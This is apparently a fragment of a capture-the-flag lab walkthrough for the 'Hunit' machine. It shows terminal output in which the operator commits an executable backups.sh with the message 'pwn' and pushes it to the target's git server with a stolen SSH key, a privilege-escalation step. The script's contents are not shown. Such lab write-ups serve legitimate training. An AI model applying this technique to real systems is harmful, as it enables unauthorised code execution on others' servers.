 ┌──(kali㉿kali)-[~/…/PG/Hunit/staging/git-server]
└─$ chmod +x backups.sh
┌──(kali㉿kali)-[~/…/PG/Hunit/staging/git-server]
└─$ git config --global user.name "kali"
git config --global user.email "kali@kali.(none)"
git add -A
git commit -m "pwn"
[master e622e2a] pwn
 1 file changed, 1 insertion(+), 1 deletion(-)
 mode change 100644 => 100755 backups.sh
┌──(kali㉿kali)-[~/…/PG/Hunit/staging/git-server]
└─$ GIT_SSH_COMMAND='ssh -i ../id_rsa -p 43022' git push origin master
Enumerating objects: 5, done.
Counting objects: 100% (5/5), done.
Delta compression using up to 6 threads
Compressing objects: 100% (3/3), done.
Writing objects: 100% (3/3), 373 bytes | 373.00 KiB/s, done.
Total 3 (delta 0), reused 0 (delta 0), pack-reused 0 (from 0)
To 192.168.223.125:/git-server
   08627c7..e622e2a  master -> master